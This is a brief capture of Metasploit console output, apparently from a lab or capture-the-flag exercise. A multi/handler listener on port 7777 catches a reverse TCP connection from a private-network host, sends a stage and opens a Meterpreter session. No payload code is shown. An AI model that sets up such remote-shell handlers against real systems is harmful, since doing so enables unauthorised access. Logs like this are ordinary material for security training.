 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on :7777
[*] Sending stage (175686 bytes) to 10.10.168.186
[*] Meterpreter session 1 opened (:7777 -> 10.10.168.186:49198) at 2022-09-22 10:20:16 +0700
/opt/metasploit/vendor/bundle/ruby/3.0.0/gems/pry-0.13.1/lib/pry/cli.rb:8: warning: already initialized constant Pry::CLI::NoOptionsEr
ror
/opt/metasploit/vendor/bundle/ruby/3.0.0/gems/pry-0.13.1/lib/pry/cli.rb:8: warning: previous definition of NoOptionsError was here
meterpreter >
meterpreter >
meterpreter >